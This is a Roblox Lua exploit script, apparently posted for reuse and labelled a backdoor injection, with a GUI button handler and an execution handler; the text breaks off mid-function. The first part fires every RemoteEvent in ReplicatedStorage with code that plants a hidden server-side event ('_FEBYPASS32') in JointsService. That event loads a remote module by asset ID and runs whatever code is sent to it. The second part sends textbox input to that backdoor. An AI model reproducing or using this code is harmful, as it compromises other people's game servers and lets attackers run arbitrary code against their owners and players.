 -Backdoor Injection (not made by me)
local IsInjected = false
bobo.MouseButton1Click:Connect(function()
    if not isInjected then
        local function injectbd(obj)
            for _, v in pairs(obj:GetChildren()) do
                if v:IsA("RemoteEvent") then
                    v:FireServer([[
                        local folder = Instance.new('RemoteEvent')
                        folder.Name = "_FEBYPASS32"
                        folder.Parent = game:GetService("JointsService")
                        local loadstring = require(13684410229)
                        folder.OnServerEvent:Connect(function(_1,_2)
                            loadstring(_2)()
                        end)
                    ]])
                end
                injectbd(v)
            end
        end
        injectbd(game:GetService("ReplicatedStorage"))

        local server = Instance.new("RemoteEvent", game.ReplicatedStorage)
        server.Name = "ScriptServer"
        server.OnServerEvent:Connect(function(player, SS)
            loadstring(SS)()
        end)

        local maxTime = 5
        local elapsedTime = 0
        repeat wait(0.1) elapsedTime += 0.1 until
game:GetService("JointsService"):FindFirstChild("_FEBYPASS32") or elapsedTime >=
maxTime

        if game:GetService("JointsService"):FindFirstChild("_FEBYPASS32") then
            bobo.Text = "Injected"
            IsInjected = true
        else
            warn("Injection failed trololl")
        end
    else
        warn("injected already damn it")
    end
end)


-Execution code
execute.MouseButton1Click:Connect(function()
    local scriptxt = TextBox.Text
    if scriptxt and scriptxt ~= "" then
        if IsInjected then
            local success, err = pcall(function()
                game:GetService("JointsService")._FEBYPASS32:FireServer(scriptxt)
                print("Req execute done")
            end)
            if not success then
                warn("Execution error:" .. err)
            end
        else